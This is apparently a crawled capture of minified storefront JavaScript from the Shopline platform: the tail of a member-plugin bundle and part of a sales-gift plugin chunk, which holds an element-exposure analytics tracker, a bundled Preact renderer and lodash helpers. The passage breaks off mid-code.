t,n;if(Fe){qa(),window.SLMemberPlugin=$,$.referralCode&&sr({memberReferralCode:$.referralCode});try{if(lo){const o=(n=(t=window.SLMemberPlugin)==null?void 0:t.referralCode)==null?void 0:n.value;o&&document.querySelectorAll('form[action="/api/user/front/form/subscribe"], form[action="/api/user/front/form/user/subscribe"]').forEach(r=>{var l;const i=document.createElement("input");i.type="hidden",i.name="attribute[referral_code]",i.value=o,(l=r==null?void 0:r.appendChild)==null||l.call(r,i)})}}catch(o){window.__sl_console__.log(o)}po(()=>import("./simpleBootstrap-chunk-50dfc882.js"),["simpleBootstrap-chunk-50dfc882.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}else po(()=>import("./bootstrap-chunk-3b1c5fb4.js"),["bootstrap-chunk-3b1c5fb4.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}Fe&&window.addEventListener("error",e=>{var t,n,o;((n=(t=e==null?void 0:e.error)==null?void 0:t.stack)==null?void 0:n.indexOf("member-system"))>-1&&Zn.error({owner:"global",message:(o=e.error)==null?void 0:o.message,stack:e.error.stack})});async function Ga(){try{const e=!!$.memberPluginNotFirstVisit||ga;za({options:{le:!!Fe,firstVisit:!e,isPreview:!Fe}}),e||($.memberPluginNotFirstVisit=1)}catch(e){window.__sl_console__.log(e)}}Ga();export{ba as $,vi as A,Or as B,_i as C,Pe as D,fi as E,ro as F,hi as G,pi as H,yc as I,rc as J,ie as K,H as L,Sl as M,Qa as N,ol as O,ke as P,Fe as Q,pc as R,di as S,fl as T,Jr as U,ga as V,Ja as W,Xa as X,vc as Y,tc as Z,fr as _,Ya as __vite_legacy_guard,J as a,ma as a0,Ml as a1,oe as a2,mi as a3,bi as a4,nc as a5,ac as a6,lc as a7,gi as a8,dc as a9,Zi as aA,gl as aB,_l as aC,Wo as aD,si as aE,ic as aF,ui as aG,ii as aH,Ui as aI,z as aJ,Hr as aK,Fl as aL,rl as aM,sl as aN,W as aO,hc as aP,oc as aQ,Ma as aR,wc as aS,Er as aT,Ka as aU,gc as aV,sc as aa,Ra as ab,ee as ac,kc as ad,Fa as ae,mc as af,bc as ag,ec as ah,Oa as ai,lo as aj,Ia as ak,eo as al,wl as am,oi as an,Zn as ao,to as ap,_c as aq,Gi as ar,cc as as,ci as at,yi as au,sr as av,uc as aw,Ea as ax,va as ay,nl as az,_r as b,X as c,_e as d,Mi as e,qi as f,zi as g,Ni as h,He as i,Pi as j,hr as k,Bi as l,tl as m,Mr as n,b as o,Ir as p,Ci as q,dl as r,Ve as s,fc as t,hl as u,G as v,Ol as w,po as x,j as y,Za as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/bootstrap-chunk-dac08b70.js
body_size: 74554
content:
import{_ as gn,c as Bt,p as Hu,a as rc,i as Ku,l as Ju,m as nc,e as oc,b as ac,d as Yu,f as de,g as Xu,h as Qu,j as Zu,k as es,r as ts,n as rs,u as ns,o as ic,q as ra,s as os}from"./index-37fa26ff.js";function as(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const a in n)if(a!=="default"&&!(a in e)){const o=Object.getOwnPropertyDescriptor(n,a);o&&Object.defineProperty(e,a,o.get?o:{enumerable:!0,get:()=>n[a]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function is(){return new Promise(function(e,t){var r,n;(r=window.Shopline)===null||r===void 0||(n=r.event)===null||n===void 0||n.emit("Cart::GetCartId",{onSuccess:function(o){o!=null&&o.success?e(o.data):t(o)},onError:function(o){t(o)}})})}function ei(){function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return"".concat(e()+e(),"-").concat(e(),"-").concat(e(),"-").concat(e(),"-").concat(e()).concat(e()).concat(e())}function na(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ls(e){if(Array.isArray(e))return na(e)}function cs(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function lc(e,t){if(!!e){if(typeof e=="string")return na(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return na(e,t)}}function us(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ss(e){return ls(e)||cs(e)||lc(e)||us()}function ds(e,t){if(gn(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(gn(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function cc(e){var t=ds(e,"string");return gn(t)==="symbol"?t:String(t)}function hr(e,t,r){return t=cc(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ti(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function Nr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ti(Object(r),!0).forEach(function(n){hr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ti(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function fs(e){if(Array.isArray(e))return e}function _s(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,a,o,i,l=[],c=!0,s=!1;try{if(o=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(l.push(n.value),l.length!==t);c=!0);}catch(u){s=!0,a=u}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw a}}return l}}function ps(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ri(e,t){return fs(e)||_s(e,t)||lc(e,t)||ps()}function hs(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ni(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,cc(n.key),n)}}function vs(e,t,r){return t&&ni(e.prototype,t),r&&ni(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var ms=function(){function e(t){var r=t.page,n=t.module,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};hs(this,e),hr(this,"__default",void 0),hr(this,"__eventMap",void 0),hr(this,"__observer",void 0),hr(this,"__observe",void 0),hr(this,"__eObserve",void 0),hr(this,"__validityTimer",void 0),this.__default={page:r,module:n},this.__eventMap=a,this.__observe={},this.__eObserve={},this.exposure(".hiido_exposure[data-event_id]"),this.exposure(".hiido_exposure_effective[data-event_id]",null,{effective:!0})}return vs(e,[{key:"observerStop",value:function(r){var n,a;if(!((n=Object.keys(this.__observe))!==null&&n!==void 0&&n.length||(a=Object.keys(this.__eObserve))!==null&&a!==void 0&&a.length)||r){var o,i;this.__observe={},this.__eObserve={},(o=this.__observer)===null||o===void 0||(i=o.disconnect)===null||i===void 0||i.call(o),delete this.__observer,this.__validityTimer&&clearInterval(this.__validityTimer)}}},{key:"validity",value:function(){var r=this;Object.entries(this.__observe).forEach(function(n){var a=ri(n,2),o=a[0],i=a[1].ele;(i.isConnected===!1||!i.__HIIDO_UUID__||i.__HIIDO_UUID__!==o)&&(delete r.__observe[o],r.__eObserve[o]||r.__observer.unobserve(i))}),Object.entries(this.__eObserve).forEach(function(n){var a=ri(n,2),o=a[0],i=a[1].ele;(i.isConnected===!1||!i.__HIIDO_UUID__||i.__HIIDO_UUID__!==o)&&(delete r.__eObserve[o],r.__observe[o]||r.__observer.unobserve(i))}),this.observerStop()}},{key:"observerStart",value:function(){var r=this;if(window.IntersectionObserver&&!this.__observer)return this.__observer=new IntersectionObserver(function(n){n.forEach(function(a){var o=a.target.__HIIDO_UUID__;if(o&&r.__observe[o]&&a.intersectionRatio>0){var i=r.__observe[o],l=i.ele,c=i.options,s=i.once;r.collect(c),s&&(delete r.__observe[o],r.__eObserve[o]||r.__observer.unobserve(l),r.observerStop())}if(o&&r.__eObserve[o]){var u;if((u=r.__eObserve[o])!==null&&u!==void 0&&u.timer&&(clearTimeout(r.__eObserve[o].timer),delete r.__eObserve[o].timer),a.intersectionRatio<.5)return;var d=r.__eObserve[o],h=d.ele,m=d.options,f=d.once;r.__eObserve[o].timer=setTimeout(function(){if(r.collect(m),f){if(delete r.__eObserve[o],!r.__observe[o]){var v,p;(v=r.__observer)===null||v===void 0||(p=v.unobserve)===null||p===void 0||p.call(v,h)}r.observerStop()}},500)}})},{threshold:[0,.5]}),this.__validityTimer&&clearInterval(this.__validityTimer),this.__validityTimer=setInterval(function(){r.validity()},2e4),this}},{key:"collect",value:function(r,n){var a=n;if(gn(r)==="object"){var o,i,l;if(a=r,(o=a)!==null&&o!==void 0&&o.event_name&&(i=this.__eventMap)!==null&&i!==void 0&&i[(l=a)===null||l===void 0?void 0:l.event_name]){var c,s;a.event_id=(c=this.__eventMap)===null||c===void 0?void 0:c[(s=a)===null||s===void 0?void 0:s.event_name]}}else if(gn(a)==="object"){var u;if((u=this.__eventMap)!==null&&u!==void 0&&u[r]){var d;a.event_id=(d=this.__eventMap)===null||d===void 0?void 0:d[r],a.event_name=r}else a.event_id=r}if(a.event_id){var h,m,f;(h=window.HdSdk)===null||h===void 0||(m=h.shopTracker)===null||m===void 0||(f=m.collect)===null||f===void 0||f.call(m,Nr(Nr({module:-999,component:-999,action_type:102},this.__default),a))}}},{key:"exposure",value:function(r,n){var a=this,o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=o.once,l=i===void 0?!0:i,c=o.effective,s=c===void 0?!1:c;setTimeout(function(){if(!(!window.IntersectionObserver||!r)){var u=[];r instanceof Array?u=r.filter(function(d){return d instanceof HTMLElement}):typeof r=="string"?u=ss(document.querySelectorAll(r)):r instanceof HTMLElement&&(u=[r]),u.forEach(function(d){var h,m,f,v;if((d==null?void 0:d.isConnected)!==!1){var p;Object.values(a.__observe).find(function(y){return y.ele===d})||Object.values(a.__eObserve).find(function(y){return y.ele===d})?d.__HIIDO_UUID__?p=d.__HIIDO_UUID__:(p=ei(),d.__HIIDO_UUID__=p):(p=ei(),d.__HIIDO_UUID__=p,a.observerStart()),(h=a.__observer)===null||h===void 0||(m=h.unobserve)===null||m===void 0||m.call(h,d),(f=a.__observer)===null||f===void 0||(v=f.observe)===null||v===void 0||v.call(f,d),s?a.__eObserve[p]={ele:d,options:Nr(Nr({action_type:108},d.dataset),n),once:l}:a.__observe[p]={ele:d,options:Nr(Nr({action_type:101},d.dataset),n),once:l}}})}},300)}}]),e}();const Ia=ms,ys=960,gs=750;function bs(){return document.body.clientWidth||document.documentElement.clientWidth}function oi(e){const t=bs();return e===void 0?Bt()?t<ys:t<gs:t<e}const ws=e=>{var t,r,n;return e?oi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:oi(e)};var Bn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ss(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xn,ee,uc,fn,sc,ai,dc,Yn={},fc=[],ks=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function Kt(e,t){for(var r in t)e[r]=t[r];return e}function _c(e){var t=e.parentNode;t&&t.removeChild(e)}function Me(e,t,r){var n,a,o,i={};for(o in t)o=="key"?n=t[o]:o=="ref"?a=t[o]:i[o]=t[o];if(arguments.length>2&&(i.children=arguments.length>3?xn.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(o in e.defaultProps)i[o]===void 0&&(i[o]=e.defaultProps[o]);return _n(e,i,n,a,null)}function _n(e,t,r,n,a){var o={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:a==null?++uc:a};return a==null&&ee.vnode!=null&&ee.vnode(o),o}function Pt(e){return e.children}function Jt(e,t){this.props=e,this.context=t}function zr(e,t){if(t==null)return e.__?zr(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?zr(e):null}function pc(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return pc(e)}}function oa(e){(!e.__d&&(e.__d=!0)&&fn.push(e)&&!Xn.__r++||ai!==ee.debounceRendering)&&((ai=ee.debounceRendering)||sc)(Xn)}function Xn(){for(var e;Xn.__r=fn.length;)e=fn.sort(function(t,r){return t.__v.__b-r.__v.__b}),fn=[],e.some(function(t){var r,n,a,o,i,l;t.__d&&(i=(o=(r=t).__v).__e,(l=r.__P)&&(n=[],(a=Kt({},o)).__v=o.__v+1,Pa(l,o,a,r.__n,l.ownerSVGElement!==void 0,o.__h!=null?[i]:null,n,i==null?zr(o):i,o.__h),yc(n,o),o.__e!=i&&pc(o)))})}function hc(e,t,r,n,a,o,i,l,c,s){var u,d,h,m,f,v,p,y=n&&n.__k||fc,A=y.length;for(r.__k=[],u=0;u<t.length;u++)if((m=r.__k[u]=(m=t[u])==null||typeof m=="boolean"?null:typeof m=="string"||typeof m=="number"||typeof m=="bigint"?_n(null,m,null,null,m):Array.isArray(m)?_n(Pt,{children:m},null,null,null):m.__b>0?_n(m.type,m.props,m.key,null,m.__v):m)!=null){if(m.__=r,m.__b=r.__b+1,(h=y[u])===null||h&&m.key==h.key&&m.type===h.type)y[u]=void 0;else for(d=0;d<A;d++){if((h=y[d])&&m.key==h.key&&m.type===h.type){y[d]=void 0;break}h=null}Pa(e,m,h=h||Yn,a,o,i,l,c,s),f=m.__e,(d=m.ref)&&h.ref!=d&&(p||(p=[]),h.ref&&p.push(h.ref,null,m),p.push(d,m.__c||f,m)),f!=null?(v==null&&(v=f),typeof m.type=="function"&&m.__k===h.__k?m.__d=c=vc(m,c,e):c=mc(e,m,h,y,f,c),typeof r.type=="function"&&(r.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=zr(h))}for(r.__e=v,u=A;u--;)y[u]!=null&&(typeof r.type=="function"&&y[u].__e!=null&&y[u].__e==r.__d&&(r.__d=zr(n,u+1)),bc(y[u],y[u]));if(p)for(u=0;u<p.length;u++)gc(p[u],p[++u],p[++u])}function vc(e,t,r){for(var n,a=e.__k,o=0;a&&o<a.length;o++)(n=a[o])&&(n.__=e,t=typeof n.type=="function"?vc(n,t,r):mc(r,n,n,a,n.__e,t));return t}function Qn(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Qn(r,t)}):t.push(e)),t}function mc(e,t,r,n,a,o){var i,l,c;if(t.__d!==void 0)i=t.__d,t.__d=void 0;else if(r==null||a!=o||a.parentNode==null)e:if(o==null||o.parentNode!==e)e.appendChild(a),i=null;else{for(l=o,c=0;(l=l.nextSibling)&&c<n.length;c+=2)if(l==a)break e;e.insertBefore(a,o),i=o}return i!==void 0?i:a.nextSibling}function Cs(e,t,r,n,a){var o;for(o in r)o==="children"||o==="key"||o in t||Zn(e,o,null,r[o],n);for(o in t)a&&typeof t[o]!="function"||o==="children"||o==="key"||o==="value"||o==="checked"||r[o]===t[o]||Zn(e,o,t[o],r[o],n)}function ii(e,t,r){t[0]==="-"?e.setProperty(t,r):e[t]=r==null?"":typeof r!="number"||ks.test(t)?r:r+"px"}function Zn(e,t,r,n,a){var o;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||ii(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||ii(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")o=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=r,r?n||e.addEventListener(t,o?ci:li,o):e.removeEventListener(t,o?ci:li,o);else if(t!=="dangerouslySetInnerHTML"){if(a)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(i){}typeof r=="function"||(r!=null&&(r!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,r):e.removeAttribute(t))}}function li(e){this.l[e.type+!1](ee.event?ee.event(e):e)}function ci(e){this.l[e.type+!0](ee.event?ee.event(e):e)}function Pa(e,t,r,n,a,o,i,l,c){var s,u,d,h,m,f,v,p,y,A,I,F,T,k=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(c=r.__h,l=t.__e=r.__e,t.__h=null,o=[l]),(s=ee.__b)&&s(t);try{e:if(typeof k=="function"){if(p=t.props,y=(s=k.contextType)&&n[s.__c],A=s?y?y.props.value:s.__:n,r.__c?v=(u=t.__c=r.__c).__=u.__E:("prototype"in k&&k.prototype.render?t.__c=u=new k(p,A):(t.__c=u=new Jt(p,A),u.constructor=k,u.render=xs),y&&y.sub(u),u.props=p,u.state||(u.state={}),u.context=A,u.__n=n,d=u.__d=!0,u.__h=[]),u.__s==null&&(u.__s=u.state),k.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=Kt({},u.__s)),Kt(u.__s,k.getDerivedStateFromProps(p,u.__s))),h=u.props,m=u.state,d)k.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(k.getDerivedStateFromProps==null&&p!==h&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(p,A),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(p,u.__s,A)===!1||t.__v===r.__v){u.props=p,u.state=u.__s,t.__v!==r.__v&&(u.__d=!1),u.__v=t,t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(x){x&&(x.__=t)}),u.__h.length&&i.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(p,u.__s,A),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(h,m,f)})}if(u.context=A,u.props=p,u.__v=t,u.__P=e,I=ee.__r,F=0,"prototype"in k&&k.prototype.render)u.state=u.__s,u.__d=!1,I&&I(t),s=u.render(u.props,u.state,u.context);else do u.__d=!1,I&&I(t),s=u.render(u.props,u.state,u.context),u.state=u.__s;while(u.__d&&++F<25);u.state=u.__s,u.getChildContext!=null&&(n=Kt(Kt({},n),u.getChildContext())),d||u.getSnapshotBeforeUpdate==null||(f=u.getSnapshotBeforeUpdate(h,m)),T=s!=null&&s.type===Pt&&s.key==null?s.props.children:s,hc(e,Array.isArray(T)?T:[T],t,r,n,a,o,i,l,c),u.base=t.__e,t.__h=null,u.__h.length&&i.push(u),v&&(u.__E=u.__=null),u.__e=!1}else o==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Os(r.__e,t,r,n,a,o,i,c);(s=ee.diffed)&&s(t)}catch(x){t.__v=null,(c||o!=null)&&(t.__e=l,t.__h=!!c,o[o.indexOf(l)]=null),ee.__e(x,t,r)}}function yc(e,t){ee.__c&&ee.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){ee.__e(n,r.__v)}})}function Os(e,t,r,n,a,o,i,l){var c,s,u,d=r.props,h=t.props,m=t.type,f=0;if(m==="svg"&&(a=!0),o!=null){for(;f<o.length;f++)if((c=o[f])&&"setAttribute"in c==!!m&&(m?c.localName===m:c.nodeType===3)){e=c,o[f]=null;break}}if(e==null){if(m===null)return document.createTextNode(h);e=a?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,h.is&&h),o=null,l=!1}if(m===null)d===h||l&&e.data===h||(e.data=h);else{if(o=o&&xn.call(e.childNodes),s=(d=r.props||Yn).dangerouslySetInnerHTML,u=h.dangerouslySetInnerHTML,!l){if(o!=null)for(d={},f=0;f<e.attributes.length;f++)d[e.attributes[f].name]=e.attributes[f].value;(u||s)&&(u&&(s&&u.__html==s.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(Cs(e,h,d,a,l),u)t.__k=[];else if(f=t.props.children,hc(e,Array.isArray(f)?f:[f],t,r,n,a&&m!=="foreignObject",o,i,o?o[0]:r.__k&&zr(r,0),l),o!=null)for(f=o.length;f--;)o[f]!=null&&_c(o[f]);l||("value"in h&&(f=h.value)!==void 0&&(f!==e.value||m==="progress"&&!f||m==="option"&&f!==d.value)&&Zn(e,"value",f,d.value,!1),"checked"in h&&(f=h.checked)!==void 0&&f!==e.checked&&Zn(e,"checked",f,d.checked,!1))}return e}function gc(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){ee.__e(n,r)}}function bc(e,t,r){var n,a;if(ee.unmount&&ee.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||gc(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(o){ee.__e(o,t)}n.base=n.__P=null}if(n=e.__k)for(a=0;a<n.length;a++)n[a]&&bc(n[a],t,typeof e.type!="function");r||e.__e==null||_c(e.__e),e.__e=e.__d=void 0}function xs(e,t,r){return this.constructor(e,r)}function ir(e,t,r){var n,a,o;ee.__&&ee.__(e,t),a=(n=typeof r=="function")?null:r&&r.__k||t.__k,o=[],Pa(t,e=(!n&&r||t).__k=Me(Pt,null,[e]),a||Yn,Yn,t.ownerSVGElement!==void 0,!n&&r?[r]:a?null:t.firstChild?xn.call(t.childNodes):null,o,!n&&r?r:a?a.__e:t.firstChild,n),yc(o,e)}function Ts(e,t,r){var n,a,o,i=Kt({},e.props);for(o in t)o=="key"?n=t[o]:o=="ref"?a=t[o]:i[o]=t[o];return arguments.length>2&&(i.children=arguments.length>3?xn.call(arguments,2):r),_n(e.type,i,n||e.key,a||e.ref,null)}function Ea(e,t){var r={__c:t="__cC"+dc++,__:e,Consumer:function(n,a){return n.children(a)},Provider:function(n){var a,o;return this.getChildContext||(a=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&a.some(oa)},this.sub=function(i){a.push(i);var l=i.componentWillUnmount;i.componentWillUnmount=function(){a.splice(a.indexOf(i),1),l&&l.call(i)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}xn=fc.slice,ee={__e:function(e,t,r,n){for(var a,o,i;t=t.__;)if((a=t.__c)&&!a.__)try{if((o=a.constructor)&&o.getDerivedStateFromError!=null&&(a.setState(o.getDerivedStateFromError(e)),i=a.__d),a.componentDidCatch!=null&&(a.componentDidCatch(e,n||{}),i=a.__d),i)return a.__E=a}catch(l){e=l}throw e}},uc=0,Jt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Kt({},this.state),typeof e=="function"&&(e=e(Kt({},r),this.props)),e&&Kt(r,e),e!=null&&this.__v&&(t&&this.__h.push(t),oa(this))},Jt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),oa(this))},Jt.prototype.render=Pt,fn=[],sc=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Xn.__r=0,dc=0;var As=typeof global=="object"&&global&&global.Object===Object&&global;const wc=As;var Is=typeof self=="object"&&self&&self.Object===Object&&self,Ps=wc||Is||Function("return this")();const Rt=Ps;var Es=Rt.Symbol;const lr=Es;var Sc=Object.prototype,Ns=Sc.hasOwnProperty,Ls=Sc.toString,un=lr?lr.toStringTag:void 0;function js(e){var t=Ns.call(e,un),r=e[un];try{e[un]=void 0;var n=!0}catch(o){}var a=Ls.call(e);return n&&(t?e[un]=r:delete e[un]),a}var Ms=Object.prototype,Rs=Ms.toString;function Fs(e){return Rs.call(e)}var Ds="[object Null]",$s="[object Undefined]",ui=lr?lr.toStringTag:void 0;function Hr(e){return e==null?e===void 0?$s:Ds:ui&&ui in Object(e)?js(e):Fs(e)}function Ut(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var qs="[object AsyncFunction]",Us="[object Function]",Bs="[object GeneratorFunction]",Vs="[object Proxy]";function kc(e){if(!Ut(e))return!1;var t=Hr(e);return t==Us||t==Bs||t==qs||t==Vs}var zs=Rt["__core-js_shared__"];const Po=zs;var si=function(){var e=/[^.]+$/.exec(Po&&Po.keys&&Po.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Gs(e){return!!si&&si in e}var Ws=Function.prototype,Hs=Ws.toString;function br(e){if(e!=null){try{return Hs.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Ks=/[\\^$.*+?()[\]{}|]/g,Js=/^\[object .+?Constructor\]$/,Ys=Function.prototype,Xs=Object.prototype,Qs=Ys.toString,Zs=Xs.hasOwnProperty,ed=RegExp("^"+Qs.call(Zs).replace(Ks,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function td(e){if(!Ut(e)||Gs(e))return!1;var t=kc(e)?ed:Js;return t.test(br(e))}function rd(e,t){return e==null?void 0:e[t]}function wr(e,t){var r=rd(e,t);return td(r)?r:void 0}var nd=function(){try{var e=wr(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const di=nd;function od(){this.__data__=[],this.size=0}function Cc(e,t){return e===t||e!==e&&t!==t}function io(e,t){for(var r=e.length;r--;)if(Cc(e[r][0],t))return r;return-1}var ad=Array.prototype,id=ad.splice;function ld(e){var t=this.__data__,r=io(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():id.call(t,r,1),--this.size,!0}function cd(e){var t=this.__data__,r=io(t,e);return r<0?void 0:t[r][1]}function ud(e){return io(this.__data__,e)>-1}function sd(e,t){var r=this.__data__,n=io(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function Xt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Xt.prototype.clear=od;Xt.prototype.delete=ld;Xt.prototype.get=cd;Xt.prototype.has=ud;Xt.prototype.set=sd;function dd(){this.__data__=new Xt,this.size=0}function fd(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function _d(e){return this.__data__.get(e)}function pd(e){return this.__data__.has(e)}var hd=wr(Rt,"Map");const bn=hd;var vd=wr(Object,"create");const wn=vd;function md(){this.__data__=wn?wn(null):{},this.size=0}function yd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gd="__lodash_hash_undefined__",bd=Object.prototype,wd=bd.hasOwnProperty;function Sd(e){var t=this.__data__;if(wn){var r=t[e];return r===gd?void 0:r}return wd.call(t,e)?t[e]:void 0}var kd=Object.prototype,Cd=kd.hasOwnProperty;function Od(e){var t=this.__data__;return wn?t[e]!==void 0:Cd.call(t,e)}var xd="__lodash_hash_undefined__";function Td(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=wn&&t===void 0?xd:t,this}function yr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}yr.prototype.clear=md;yr.prototype.delete=yd;yr.prototype.get=Sd;yr.prototype.has=Od;yr.prototype.set=Td;function Ad(){this.size=0,this.__data__={hash:new yr,map:new(bn||Xt),string:new yr}}function Id(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function lo(e,t){var r=e.__data__;return Id(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Pd(e){var t=lo(this,e).delete(e);return this.size-=t?1:0,t}function Ed(e){return lo(this,e).get(e)}function Nd(e){return lo(this,e).has(e)}function Ld(e,t){var r=lo(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function sr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}sr.prototype.clear=Ad;sr.prototype.delete=Pd;sr.prototype.get=Ed;sr.prototype.has=Nd;sr.prototype.set=Ld;var jd=200;function Md(e,t){var r=this.__data__;if(r instanceof Xt){var n=r.__data__;if(!bn||n.length<jd-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new sr(n)}return r.set(e,t),this.size=r.size,this}function Kr(e){var t=this.__data__=new Xt(e);this.size=t.size}Kr.prototype.clear=dd;Kr.prototype.delete=fd;Kr.prototype.get=_d;Kr.prototype.has=pd;Kr.prototype.set=Md;function Oc(e,t,r){t=="__proto__"&&di?di(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var xc=typeof exports=="object"&&exports&&!exports.nodeType&&exports,fi=xc&&typeof 